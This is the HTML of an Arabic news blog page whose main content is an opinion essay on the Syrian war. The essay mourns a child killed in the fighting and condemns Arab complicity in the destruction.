href="+f+">"+l+"</a></h2></div></li>";document.write(b)}};

      //Recent Gallery Slider Post Widget By Label Part2
function rpslider2(c){for(var b=0;b<c.feed.entry.length;b++){for(var a=0;a<c.feed.entry[b].link.length&&"alternate"!=c.feed.entry[b].link[a].rel;a++);a=c.feed.entry[b].media$thumbnail.url;-1!=a.indexOf("img.youtube.com")&&(a=c.feed.entry[b].media$thumbnail.url.replace("default","0"));a='<li><img src="'+a.replace("/s72-c/","/s70-h25-c/")+'"/></li>';document.write(a)}};

      //Recent Post Widget Part1
function myrecent(c){for(var b=0;b<c.feed.entry.length;b++){for(var a=0;a<c.feed.entry[b].link.length;a++)if("alternate"==c.feed.entry[b].link[a].rel){var d=c.feed.entry[b].link[a].href;break}var a=c.feed.entry[b].published.$t,f=a.substring(0,4),g=a.substring(5,7),a=a.substring(8,10),e=c.feed.entry[b].category[0].term,h=c.feed.entry[b].title.$t,a='<div class="po_content"><div class="po_img"><a href='+d+'><img src="'+c.feed.entry[b].media$thumbnail.url.replace("/s72-c/","/s110-h85-c/")+'"/></a></div><div class="fea_con"><div class="tune"><a href="/search/label/'+ e+'?&max-results=8">'+e+"</a></div><h3><a href="+d+">"+h+'</a></h3><div class="date-header">'+[,"يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","أغسطس","سيبتمبر","أكتوبر", "نوفمبر","ديسيمبر"][parseInt(g,10)]+" "+a+", "+f+"</div></div></div>";document.write(a)}};

//]]>
    </script>
<script>
// طريقة إضافة أخر الموضوعات للمدونة أو قسم معين بشكل معرض
//<![CDATA[
function bsrpGallery(root) {
    var entries = root.feed.entry || [];
    var html = ['<div class="bsrp-gallery nopin" title="Get this from abu-iyad.com">'];
    for (var i = 0; i < entries.length; ++i) {
        var post = entries[i];
        var postTitle = post.title.$t;
        var orgImgUrl = post.media$thumbnail ? post.media$thumbnail.url : 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg90PvpxSw_dbQAcaqSZy0YxYuYJ7fT7BouKmnjHLpzQxuBTGL0ATK1VY1ze45719Nt7XrGtnHac7L4Bd9402bdJtKHxAHHmJzaV-7wZ1RlACT22Z8L8CAQCgOXnUeWJTv7NhAoAWhaasU2/s72-c/default+image.png';
        var newImgUrl = orgImgUrl.replace('s72-c', 's' + bsrpg_thumbSize + '-c');
        var links = post.link || [];
        for (var j = 0; j < links.length; ++j) {
            if (links[j].rel == 'alternate') break;
        }
        var postUrl = links[j].href;
        var imgTag = '<img src="' + newImgUrl + '" width="' + bsrpg_thumbSize + '" height="' + bsrpg_thumbSize + '"/>';
        var pTitle = bsrpg_showTitle ? '<span class="ptitle">' + postTitle + '</span>' : '';
        var item = '<a href="' + postUrl + '" target="_blank" title="' + postTitle + '">' + imgTag + pTitle + '</a>';
        html.push('<div class="bs-item"><span class="playz"></span>', item, '</div>');
    }
    html.push('</div>');
    document.write(html.join(""));
}


//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7584736819189533",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4914102286506307819&amp;zx=76a42f6e-174d-4f82-82a7-a08a08d7306d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4914102286506307819&amp;zx=76a42f6e-174d-4f82-82a7-a08a08d7306d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7584736819189533 -->

</head>
<body>
<div id='fb-root'></div>
<script type='text/javascript'>
      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>
<div class='outer-wrapper'>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='header-top'>
<div class='newst'>
<div class='newst-title'>
<h3>شريط الاخبار</h3>
</div>
<script type='text/javascript'>
//<![CDATA[

var numposts = 10;

function randomposts(e){

document.write("<div class='breaking'><ul><marquee behavior='scroll' onmouseover='stop();' onmouseout='start();' direction='up' scrollamount='1'>")
for (var t = 0; t < numposts; t++) {
var n = e.feed.entry[t];
var r = n.title.$t;
var i;
if (t == e.feed.entry.length) break;
for (var o = 0; o < n.link.length; o++) {
if (n.link[o].rel == "replies" && n.link[o].type == "text/html") {
var u = n.link[o].title; // Title Post
var f = n.link[o].href; 
}
if (n.link[o].rel == "alternate") {
i = n.link[o].href; // Link Post
break
}
}
document.write('<li><h4><a href=' + i + ' target ="_blank">' + r + '</a></h4></li>');
}

document.write("</marquee></ul></div>")
}

//]]>
</script>
<script src="//www.almadarpress.com/feeds/posts/default?alt=json-in-script&amp;start-index=10&amp;max-results=1000&amp;callback=randomposts" type="text/javascript"></script>
</div>
<div class='dark'>
<form action='/search/max-results=10' class='search' method='get'>
<input name='q' onblur='if (this.value == "") {this.value = "البحث ...";}' onfocus='if (this.value == "البحث ...") {this.value = "";}' size='40' type='text' value='البحث ...'/>
</form>
</div>
</div>
<header id='header'>
<div class='header-wrapper'>
<div class='header-logo section' id='header23'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.almadarpress.com/' style='display: block'>
<img alt='' height='135px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGZX5FGJAj-HTKH3wDIHVSHl_T92dZJnuB8w_UFLutXwpYSJ4LHv8Bn8KrMmLl5i1PGAE3sb_TvEZk4NM6um0a4oqEKjqYdfErbzbACe9BFHx619I_kZ-Zfi0HRXVkjG2tYLyWdC22rQs/s1600/GIFTest-PhotoFiltre+%25281%2529.gif' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header24'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='130' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYMH_nr4GlBCEPO9xRvuIhprS2445502Eye8mZsMwPtkv3AHbWJ4wRnG1b6d5Brst3915Pa78X4jKlMGz3CbCoAI0_LozIX75SnVJqzKP36miQdCjOJEU1g_wPyFsCo_C2m-l7aLAVqxf5O4Ir846gowvtB5AI0d0Fe6aQMbF4XsXfI2zQOfsY1D8huA=s720' width='720'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</header>
<!-- Navigation Start -->
<div id='mobnav-btn'>قائمة</div>
<nav>
<ul class='sf-menu' id='example'>
<li class='selected'><a href=''><span class='home-icon'></span>الرئيسية</a></li>
<li><a href='/search/label/مدارالأخبار'>مدارالأخبار</a></li>
<li><a href='/search/label/مدارالمتابعات'>مدارالمتابعات</a></li>
<li><a href='/search/label/مدار الثقافة'>مدار الثقافة</a></li>
<li><a href='/search/label/مدار الرياضة'>مدار الرياضة</a></li>
<li><a href='/search/label/ مدار المجتمع المدني'> مدار المجتمع المدني</a></li>
<li><a href='/search/label/مدارالنساء'>مدارالنساء</a></li>
<li><a href='/search/label/مدار الرأي'>مدار الرأي</a></li>
<li><a href='/search/label/مدار دين و دنيا'>مدار دين و دنيا</a></li>
</ul>
</nav>
<!-- Navigation End -->
<div class='main-wrapper'>
<div class='section' id='Contact12'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4914102286506307819?po\x3d6508970059673833982\x26origin\x3dhttps://www.almadarpress.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='6508970059673833982'></a>
<article class='post hentry' id='6508970059673833982' itemscope='' itemtype='http://schema.org/BlogPosting'>
<div class='post-body entry-content' id='post-body-6508970059673833982' itemprop='articleBody'>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.almadarpress.com/2016/02/blog-post_19.html'>
سوريا و اغتيال الطفولة : ساخبر الله بكل شئ . 
</a>
</h2>
<div class='post_author_date date updated vcard'>
                                  بواسطة  <a href='#author-info' id='scrollTo'><font class='post_author'><span class='fn'>almadar press</span></font></a> -
                                
<script>
                                    var lastDate = 'الجمعة&#1548; 19 فبراير 2016';</script>
الجمعة&#1548; 19 فبراير 2016
 - 
                            
<a href='#comments' id='scrollTo'>

                                  لا تعليقات
                                  
</a>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vrvCHyRlYBiXo1Q9XbVI5KMXfm9vHSknXh_3ydxlHoFOVXO5-0DyVohNFREFsh6bLrDp0HaVdtVtd4bNMd17VqZKtfhfJCpSNRTn_XN-NglzA-w9eBfCBnV8s4wNd2o5BANRnxBpbsw/s1600/images.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vrvCHyRlYBiXo1Q9XbVI5KMXfm9vHSknXh_3ydxlHoFOVXO5-0DyVohNFREFsh6bLrDp0HaVdtVtd4bNMd17VqZKtfhfJCpSNRTn_XN-NglzA-w9eBfCBnV8s4wNd2o5BANRnxBpbsw/s1600/images.jpg" /></a></div><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;"><br /></h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">قديما قال الفيلسف اليوناني هراقليطس : الحرب تلد كل الاشياء الجميلة &#1567;&#1567;&#1567;</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">رغم حكمة فيلسوف الصيرورة والتغير هراقليطس والذي انتصر للعقل و للنظام &nbsp;حين اعتبر ان الحكمة تعني شيئا واحدا هي الخضوع لصوت العقل بان يسود العقل و ينتصر &#1567;&#1567;</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">لكن كيف يسود العقل و ينتصر في زمن الحرب و الدمار و الدم و الدموع , ما يقع بسوريا العربية درس في الالم الجماعي وفي وجع الذي لا ينتهي .</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">بعيدا عن دروس التاريخ و عن النظريات السياسية &nbsp;وعن الاسباب والخلفيات و الدوافع لحرب لا تتوقف حيت الحرق الشامل و القتل</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">الشامل و الدم العربي اصبح رخيصا &nbsp;و ملايين المشردين و اللاجئين , و العربي الاخ الشقيق يغلق الباب و النصراني الكافر يفتح الحدود و ياوي الايتام &#8230; ,</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">ما يقع بسوريا مفزع حيت سوريا تدمر بايدي عربية و بدعم عربي وبصمت عربي و الكل يتحدث عن مؤامرة صهيونية امريكية روسية تركية فارسية &#1567;&nbsp;ولم يتحدثوا عن جبن وصمت عربي&nbsp;.</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">امام ماساة تبعثرت امامها كل الاوراق &nbsp;و اختلطت الالوان ,&#1567; لم يعد غير لون &nbsp;الاحمر يلون جغرافية سوريا في مشهد عبثي مؤلم .</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">المفكر العربي ابراهيم نصر الله و في روايته الرائعة زمن الخيول البيضاء , يتساءل امام بشاعة الوضع و ماساويته يلزمنا قلوب اكبر لكي تتسع لكل هذا الاسى و لكل هذه الاوجاع والاحزان &#1567;</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">للماساة الف وجه والف حكاية و الف عنوان و الكثير من الخراب , و الاسوا انه خراب بايدي عربية و بثمن عربي وبرصاص عربي و بتواطؤ عربي , بقيادة حكومات البترو دولار .</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">قصة من هذا الوجع , حكاية بعمق حكمة &nbsp;يونانية قالها &nbsp;طفل سوري &nbsp;, و هو يلفظ انفاسه الاخيرة بعد ان اصابته قديفة من يد عربي يصيح باعلى صوته الله اكبر الله اكبر في مشهد سريالي يجعل العاقل مجنونا , فالقاتل يردد الله اكبر &nbsp;و المقتول يردد الله اكبر , انه الدرس العربي الذي جعل الله مع القاتل ومع المقتول &#1567;&#1567; صرخ الطفل في وجه الجميع ساخبر الله بكل شئ &#8230;.</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">انها عبارة كثيفة وبليغة وحكيمة طفل فهم ان الانسان العربي و الحاكم العربي و المقاتل العربي لا يصبح شجاعا الا في وجه اخيه ,&nbsp;انها صرخة تعكس حالة اللاثقة في كل الانظمة و في كل الموجودين و في عالم سفلي وسيبقى سفليا يعيش كل اشكال الاندحار و الانحدار , مادام لا يستطيع حماية طفل من موت عبثي بايدي عربية وبتمويل عربي , انه انظمة لصناعة الموت , وليس لصناعة الحياة والامن و الحب والسلام .</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">طفل حمل معه حزنه الى عالم اكثر عدلا و &nbsp;واكثر رحمة حيت مكان الاطفال الجنة , كما قال ذلك الروائي دوستويفسكي في روايته الشهير ة الاخوة كارامازوف&nbsp;حين خاطب الام التي فقدت ابنها ان مكانه الجنة فلا داعي من البكاء .</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">مؤسف هذا الواقع المتردي , حتى اطفالنا فقدوا الثقة&nbsp;في كل شئ حتى في البوح باحزانهم لم يعد لهم اب ولا اخ ولا ام و لا ارض غير الله و لا شئ غير الله, انهم اطفال&nbsp;يرفضون البوح و الحكي و يحملمون معهم اسرارهم الى عالمهم المتعالي عن قذارة واقع سياسي ملوث&nbsp;بجبن عربي&nbsp;.</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">قد يكون الطفل اكثر حكمة من الكبار لانه رفض ان يحكي عن قاتل يتكلم لغته و يصلي صلاته ويعلن في كل لحظة للتذكير انه ينتمي لخير امة اخرجت للناس و انه &nbsp;الجنس الانقى و الجنس الاتقى &#8230;</h4><h4 dir="rtl" style="background-color: white; box-sizing: border-box; color: #444444; font-family: amiri, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 1.1em; line-height: 1.5; margin: 0px 0px 20px; text-align: right; text-rendering: optimizelegibility;">مات الطفل السوري وحمل معه احزانه واسراره , لتستمر ماساة انسان عربي يجيد الانتظار حتى راكم الصدأ اجسادنا و لم نعد نحس ولا نفكر و لانتحرك و لا نفعل ولا ننفعل , &nbsp;و حتى ان انفعلنا حملنا السيوف و البنادق في وجه بعصنا البعض , الامر ليس عيبا فنحن ننتمي الى ثقافة ملوك الطوائف , و نتلذذ باستعادة الفتنة الكبرى و حرب المئة عام من اجل &nbsp;سباق ناقة &#1567;&#1567;&#1567;</h4><div dir="rtl" style="text-align: right;"><span style="color: red;"><b>العياشي الفرفار</b></span></div></div>
<div class='stw'>
<h3>شارك :</h3>
</div>
<ul class='social-likes' data-url='https://www.almadarpress.com/2016/02/blog-post_19.html'>
<li class='facebook' title='رابط المشاركة في فيس بوك'>شارك</li>
<li class='twitter' title='رابط المشاركة في تويتر'>غرد</li>
<li class='plusone' title='رابط المشاركة في جوجل بلس'></li>
<li class='pinterest' data-media='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vrvCHyRlYBiXo1Q9XbVI5KMXfm9vHSknXh_3ydxlHoFOVXO5-0DyVohNFREFsh6bLrDp0HaVdtVtd4bNMd17VqZKtfhfJCpSNRTn_XN-NglzA-w9eBfCBnV8s4wNd2o5BANRnxBpbsw/s72-c/images.jpg' title='رابط المشاركة على بينتيريست'>شارك</li>
</ul>
<div class='tags'>
<h4>التسميات:</h4>
<span itemscope='' itemtype=''>
<a href='https://www.almadarpress.com/search/label/%D9%85%D8%AF%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9?&max-results=8' itemprop='url' rel='nofollow'>
<span itemprop='title'>
مدارالمجتمع
</span>
</a>
</span>
</div>
<ul class='bl-pager'>
<li class='previous'>
<div class='bpp'>السابق</div><a class='newer-link' href='https://www.almadarpress.com/2016/02/blog-post_21.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='next'>
<div class='bpn'>التالي</div><a class='older-link' href='https://www.almadarpress.com/2016/02/blog-post_69.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='clear'></div>
<div id='author-info'>
<div id='social_menu'>
<ul>
<li><h4>تابعنا على :</h4></li>
<li class='ss-rss'><a href='/#' rel='nofollow external' target='_blank'>
<span>Rss</span></a></li>
<li class='ss-facebook'><a href='/#' rel='nofollow external' target='_blank'>
<span>Facebook</span></a></li>
<li class='ss-twitter'><a href='/#' rel='nofollow external' target='_blank'>
<span>Twitter</span></a></li>
<li class='ss-google-plus'><a href='/#' rel='nofollow external' target='_blank'><span>Google+</span></a></li>
<li class='ss-linkedin'><a href='/#' rel='nofollow external' target='_blank'>
<span>Linkedin</span></a></li>
<li class='ss-youtube'><a href='/#' rel='nofollow external' target='_blank'>
<span>Youtube</span></a></li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn'>
azzeddine laadimi
</span>
</span>
<span class='post-timestamp'>
à
<a class='timestamp-link' href='https://www.almadarpress.com/2016/02/blog-post_19.html' rel='bookmark' title='permanent link'>
<abbr class='published' title='2016-02-19T14:17:00-08:00'>
2:17 م
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1241370240'>
<a href='https://www.blogger.com/post-edit.g?blogID=4914102286506307819&postID=6508970059673833982&from=pencil' title='تعديل الرسالة'>
<img alt="" class="icon-action" height="18" src="//www.blogger.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://www.almadarpress.com/search/label/%D9%85%D8%AF%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9' rel='tag'>
مدارالمجتمع
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='related-posts'>
<script src='/feeds/posts/default/-/مدارالمجتمع?alt=json-in-script&callback=related_results_labels_thumbs&max-results=999' type='text/javascript'></script>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://www.almadarpress.com/2016/02/blog-post_19.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>

                        لا تعليقات في  " سوريا و اغتيال الطفولة : ساخبر الله بكل شئ .  "
                        
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4914102286506307819?po=6508970059673833982&hl=ar&saa=85391&origin=https://www.almadarpress.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize' frameborder='0' height='275' id='comment-editor' scrolling='no' src='' width='100%'></iframe>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/2210189538-iframe_colorizer.js"></script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.almadarpress.com/2016/02/blog-post_21.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>&#8249;&#8249; رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.almadarpress.com/2016/02/blog-post_69.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.almadarpress.com/feeds/6508970059673833982/comments/default' target='_blank' type='application/atom+xml'>
تعليقات الرسالة
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
<div class='cwc'>
<ul>
<script type='text/javascript'>
//<![CDATA[
function moreSmilies() {
    document.getElementById('smiley-more').style.display = 'inline';
    document.getElementById('smiley-toggle').innerHTML = '<a href="javascript:lessSmilies()"><div style="font-size:small; font-weight:bold;color:#000000;">إخفاء الإبتسامات</span>';
}
function lessSmilies() {
    document.getElementById('smiley-more').style.display = 'none';
    document.getElementById('smiley-toggle').innerHTML = '<li> لمشاهدة الإبتسامات اضغط على  <a href="javascript:moreSmilies()"><font style="font-size:small; font-weight:bold;" class="seaf">مشاهدة الإبتسامات</font></a></li>';
}
//]]>
</script>
<div class='emoticons'>
<div class='emoticonsbg'>
<span id='smiley-more' style='display: none;'>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0oh-kt6Znj-PKyESwHoGAH-8Z4PhJpEGPiTgJPQcKDDceOcWvkxDPdyiiqTyv7jMFi17a5jdi_WptsePfNfjy3m9RAUA37r2drBhTnzx4jDzmyx1zTybZPIKtxW2NTef5VmZYbCLblIg/s1600/smile3.gif'/><div class='smib-t'>:)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEyrgn246bYoCbP_Qj8Zp-iq2bvMK161Xq1MEVnMbuJ-UhrAQW6xUaBXz8ZES08U9u7hMsVGsAVSe13R-TcTnvZhtu14da0iJc-i6YtA7S9LjOH4bKWBINp9gINea3nAvYowSGnBFKxU/s1600/sad.gif'/><div class='smib-t'>:(</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC7KyEAZgQGx_hgn7N1YpThJ0fF7_1jM1Lkyb3LbtvllH4r-GL9yvgrKyd9dV75whdMtzlJKv6F0rPdzZlPUVmNQE-TVi32PL0GkmWxaD0objb5LzM8NYqhu_DiylvCvlfzTo19RBrH3g/s1600/taunt.gif'/><div class='smib-t'>:))</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhal4WDuVQPk-SHkqQF-Q1xgxfkiLpSDkWx_r0DUdSgjaO2DlUAZq9ydvr52SVEQQO9P_FiRzMJ-EREDiXY5t5CF1LR7j2b5IpU1wikuqsy3j9hyphenhyphenqZxq-vLOctGDM_kXfT5OWVCqPtO3tA/s1600/cry2.gif'/><div class='smib-t'>:((</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFeev3uxEjXkudoHdnQkJpVLQn-u52SCHgvrN6JijIwJih9qTm0P1C0unSqKwYMg0s0NX9edu-xF9NDx-20woIWlOMVj33Bu-GML_sArFm5QJbJCtrB86M6b9PUQHzfbnbkIJIqFwD2SY/s1600/rofl.gif'/><div class='smib-t'>=))</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi94dT-dRFi2fzz69gmAqbU3zhMXAl4W4v5V55SitVt3WXgBiL_teH1JWFhXr3RN_E6hMgKoQBYMr7p7ADtY8X2TnVCLDyPqdD_74sbu9eN84JsX4DXyQc4nxDzefVp-0drLokFef7btXw/s1600/suicide.gif'/><div class='smib-t'>=D></div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkqkqE1lVBnCa2v1QsD12TwjiOERr6bAHZddZ0I-fT4K5Iy6OXrQ7gf2yOlNLZTXQKkuPY3LbW1nGc8wGwG5fW0BE2zwEM67dgJ-_fdQDVCB_FGWcrNxqIRS6NwgUvyAbEPl4qy7pXzDY/s1600/biggrin.gif'/><div class='smib-t'>:D</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7WwGqJ67PwonJWm6r91NC48lMByDhVC0yulTVLzF7DgtefVsQuOOcGrNsMW3z7t31hFz5HThGXFt68_ETAW0ZJB5HA52t_4GF41IHsacBzqvVSg_KsvGcUAs9cmPUVtY9bzlwnENbs_4/s1600/tongue.gif'/><div class='smib-t'>:P</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIFSqcR0meRkoHYJZtmTqOBZ5eAss5AXYyTu0UPko5zUls-H3D7peoQyE_yQzoxmmDuPFg9ocbWTJ2lyzE9La6jks31XfpzKlH-USuEwHFEEdPv5XfvrE8drz2mgLrci8J1-vP0DKSKkQ/s1600/shock.gif'/><div class='smib-t'>:-O</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwv2_ynKtntkfYxT7jLxbyNIr5aLHuBdLhnP9qzIzTbvrRkroghes4ztA6kuPDU_Z-fm72SSmQgJQV-Y8kjbivp-u0F4sVGXYbU9ZOFnSIk7sGzVc3_CbAwZiqWSdbA1RqV1pne_JTCSQ/s1600/think.gif'/><div class='smib-t'>:-?</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgda-frIeJf12lXodwHupwuFXiVQ2vi7UhmKu7AJ2YwN7wgGXO0o2zsEC8HrqfOP0K-g6H9SB4QTuIdYOZW2nxWUWJJ07RifbsXkp68SrJjO8UInrngDBzAVZLfe72Ogl-46hen0m85V4/s1600/unsure.gif'/><div class='smib-t'>:-SS</div></div>
